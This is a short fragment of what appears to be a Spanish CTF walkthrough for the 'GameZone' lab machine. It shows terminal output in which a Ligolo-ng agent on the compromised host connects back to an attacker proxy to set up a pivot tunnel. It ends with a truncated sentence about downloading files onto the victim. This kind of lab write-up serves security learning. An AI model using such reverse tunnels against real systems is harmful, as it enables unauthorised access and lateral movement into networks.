 agent47@gamezone:/tmp$ ./agent -connect 10.13.62.1:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.13.62.1:11601"
┌──(kali㉿kali)-[~/Desktop/herramientas/ligolo/linux]
└─$ ./proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0092] Agent joined. name=agent47@gamezone remote="10.10.144.74:59266"
en nuestra maquina local, levantamos un serv
maquina victima y luego de eso, descargamos